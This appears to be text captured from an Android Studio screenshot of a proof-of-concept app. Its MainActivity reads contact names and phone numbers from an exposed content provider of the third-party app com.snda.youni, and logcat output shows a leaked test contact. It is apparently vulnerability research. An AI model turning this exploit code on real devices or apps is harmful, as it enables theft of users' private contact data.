 PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
Project Packages
activity_main.xml MainActivity.java AndroidManifest.xml app
1: Project
7: Structure
Captures
Build Variants
2: Favorites
Gradle
Device File Explorer
PocAPK C:\Users\wangz\Desktop\PocAPK
.gradle
.idea
app
build
libs
release
src
androidTest
main
java
com.wnagzihxa1n.pocapk
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
gradle
.gitignore
build.gradle
com.snda.youni v3.1.1.3.apk
gradle.properties
gradlew
gradlew.bat
local.properties
MainActivity
8 import android.net.Uri;
9 import android.os.Bundle;
10 import android.util.Log;
11 import android.widget.TextView;
12 import java.io.FileInputStream;
13 import java.util.ArrayList;
14
15 public class MainActivity extends Activity {
16
17 static final String TAG = "toT0C";
18
19 @Override
20 protected void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 setContentView(R.layout.activity_main);
23
24 ContentResolver contentResolver = getContentResolver();
25 Cursor cursor = null;
26 try {
27
28 Uri uri_query = Uri.parse("content://com.snda.youni.providers.DataStructs/contacts");
29
30 // query the data from table scan_info
31 cursor = contentResolver.query(uri_query, new String[]{"display_name", "phone_number"},
32 selection: null, selectionArgs: null, sortOrder: null);
33 while (cursor.moveToNext()) {
34 if (cursor != null) {
35 String display_name = cursor.getString(cursor.getColumnIndex( s: "display_name"));
36 String phone_number = cursor.getString(cursor.getColumnIndex( s: "phone_number"));
37 Log.i(TAG, msg: display_name + " " + phone_number);
38 }
39 }
40 } catch (Exception e) {
41 e.printStackTrace();
42 } finally {
43 if (cursor != null) {
44 cursor.close();
45 }
46 }
Android Emulator - Pixel_API_19:5554
4G 01:38
Contacts
Search by numbers or initials
Favorite Contacts(0)
All Contacts(1)
Z
wnagzihxai1n
19999993389
Invite
A
B
C
D
E
F
G
H
I
J
K
L
M
N
O
P
Q
R
S
T
U
V
W
X
Y
Z
#
Logcat
Emulator Pixel_API_19 Android 4.4.2, API 19 com.wnagzihxa1n.pocapk (2434) Regex Show only selected application
02-01 01:40:33.691 2434-2434/? I/toT0C: wnagzihxai1n 19999993389
4: Run TODO 6: Logcat Android Profiler Terminal 0: Messages 3 Event Log Gradle Console
Gradle build finished in 15s 133ms (moments ago) 15:45 CRLF UTF-8 Context: <no context>
14:41